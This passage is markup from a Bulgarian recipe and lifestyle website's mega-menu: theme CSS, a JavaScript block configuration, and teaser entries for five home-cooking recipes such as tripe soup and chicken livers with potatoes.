				}.tdi_73_9b1 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_9b1 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_9b1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_9b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_9b1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_9b1 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_9b1 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_9b1 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_9b1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_9b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_9b1 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_9b1 = new tdBlock();
block_tdi_73_9b1.id = "tdi_73_9b1";
block_tdi_73_9b1.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_9b1","tdc_css_class_style":"tdi_73_9b1_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_9b1"}';
block_tdi_73_9b1.td_column_number = "3";
block_tdi_73_9b1.block_type = "tdb_header_mega_menu";
block_tdi_73_9b1.post_count = "5";
block_tdi_73_9b1.found_posts = "709";
block_tdi_73_9b1.header_color = "";
block_tdi_73_9b1.ajax_pagination_infinite_stop = "";
block_tdi_73_9b1.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_9b1);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_9b1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_9b1" data-td_block_id="tdi_73_9b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_9b1" data-td_block_id="tdi_73_9b1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_996 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_996" >
<style>
/* custom css */
.tdi_74_996 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_996 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_996 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_996 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_996:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_996:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_996.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_996.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_996 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_996 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_996 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_996 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_996 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_996 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_996 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_996 .td-module-meta-info,
				.ie11 .tdi_74_996 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_996 .td-post-vid-time{
					display: block;
				}.tdi_74_996 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_996 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_996 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_996 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_996 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_996 .entry-review-stars{
					display: inline-block;
				}.tdi_74_996 .td-icon-star,
                .tdi_74_996 .td-icon-star-empty,
                .tdi_74_996 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_996 .td-module-comments{
					display: none;
				}.tdi_74_996 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_996:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_996 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_996 .td-post-category:hover{
					color: #000000;
				}.tdi_74_996 .td-module-title a{
					color: #051d2d;
				}.tdi_74_996 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_996 .td-post-author-name a{
					color: #666666;
				}.tdi_74_996 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_996.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_996 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_996 .td-editor-date,
				.tdi_74_996 .td-editor-date .td-post-author-name,
				.tdi_74_996 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_996 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
